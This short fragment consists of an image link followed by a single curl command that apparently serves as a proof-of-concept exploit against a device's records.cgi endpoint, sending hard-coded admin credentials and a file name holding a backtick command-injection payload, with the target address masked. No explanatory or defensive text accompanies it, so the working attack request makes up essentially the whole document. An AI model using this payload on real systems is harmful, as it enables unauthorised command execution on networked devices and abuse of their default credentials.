 curl -d "user=3sadmin&password=27988303" http://*.*.*.*/records.cgi?action=remove&storage=sd&filename=test`commands`